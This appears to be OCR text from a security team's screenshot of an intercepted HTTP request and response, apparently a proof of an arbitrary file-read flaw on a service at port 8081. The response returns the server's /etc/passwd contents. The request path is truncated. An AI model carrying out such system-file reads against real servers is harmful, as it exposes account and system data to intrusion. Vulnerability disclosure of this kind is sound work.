 Request
Raw Params Headers Hex
GET
passwd HTTP/1.1
Host: :8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Connection: close
Cookie:
JSESSIONID=node0567ord8wzudi1rzk7gn4mg8oj0.node0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
content-length: 964
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
雁行安全团队